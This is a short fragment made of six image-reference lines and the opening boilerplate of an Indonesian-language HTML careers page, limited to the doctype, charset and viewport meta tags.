





<file: careers.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
